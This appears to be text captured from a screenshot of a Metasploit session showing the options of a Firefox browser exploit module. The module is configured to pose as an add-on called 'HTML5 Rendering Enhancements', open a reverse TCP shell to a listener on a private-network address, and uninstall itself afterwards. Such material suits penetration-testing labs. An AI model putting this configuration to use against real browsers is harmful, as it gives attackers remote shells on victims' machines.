 msf6 exploit(multi/browser/firefox_proto_crmfrequest) > show options
Module options (exploit/multi/browser/firefox_proto_crmfrequest):
Name Current Setting Required Description
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
CONTENT no Content to display inside the HTML <body>.
Retries true no Allow the browser to retry the module
SRVHOST 192.168.110.128 yes The local host or network interface to listen on. This must be an a
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.110.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)